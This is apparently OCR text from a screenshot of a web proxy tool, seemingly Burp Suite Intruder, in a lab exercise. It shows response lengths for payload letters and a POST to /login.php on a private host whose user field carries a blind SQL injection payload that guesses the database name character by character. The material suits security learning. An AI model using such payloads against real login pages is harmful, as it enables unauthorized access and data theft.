 4 D 200 525
5 E 200 524
6 F 200 525
7 G 200 525 1
8 H 200 525
9 I 200 524
10 J 200 525
11 K 200 525
12 L 200 524
13 M 200 525
14 N 200 525
15 O 200 524
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.5.106
10 Connection: keep-alive
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20substr(database()%2c3%2c1)%3d'G'%23&password=1&s=Submit